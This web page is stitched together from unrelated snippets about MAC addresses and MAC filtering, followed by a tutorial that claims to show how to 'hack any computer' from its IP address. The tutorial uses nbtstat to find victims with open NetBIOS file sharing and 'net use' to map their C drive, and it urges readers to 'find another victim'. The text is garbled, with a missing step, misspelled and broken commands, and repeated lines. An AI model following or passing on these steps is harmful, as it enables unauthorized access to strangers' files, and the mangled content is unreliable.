Hacking With A Mac Address
Hacking computer with just IP address
Nov 28, 2015 MAC filtering, or MAC white- or blacklisting, is often used as a security measure to prevent non-whitelisted or blacklisted MAC addresses from connecting to the wireless network. MAC Address stands for media access control address and is a unique identifier assigned to your network interface. Sep 06, 2019 The address is composed of up to 6 pairs of characters, separated by colons. You may need to provide your MAC address to a router in order to successfully connect to a network. To find your MAC address on any system with a network connection, use one of the following methods. Here we post method to hack any computer or pc by their ip address.For getting ip address of victim’s computer we also post how to get victim’s ip address online.By ip address you can access their full computer system, their all files and folders, photos,videos and any other files stored in their hard disk by our little and easy tutorials. Mar 04, 2018 Our Premium Ethical Hacking Bundle Is 96% Off: Use Someone Else's MAC Address to Access Wi-Fi Full Tutorial: Subscribe to.
In my Last Post I guide you to get the IP address of Your victim. Now i am going to guide you how to access the victim system remotely using the IP address.
Steps to Follow:
Step 1:
Now Go to Star and click Run and then type as “CMD” and hit enter.
command prompt will open.
Step 2:
Type in cmd as “nbtstat -a IPaddressOfVictim” and hit enter.
For eg:

nbstat -a 223.222.222.222

If you see this your in NetBIOS Remote Machine Name Table
Name Type Status —————————————————————
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
—————————————————————
If you don’t get the number <20>.
The victim disabled the File And Printer Sharing, find another victim.
Step 4:
Now type as “net use x: IPaddressOfVictimCDISK” and hit enter>
replace with ip address of vitim in the place of “IPaddressOfVictim.
You can give any letter instead of ‘x’.
For eg:
net use x:223.222.222.222CDISK
Step 5:
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:.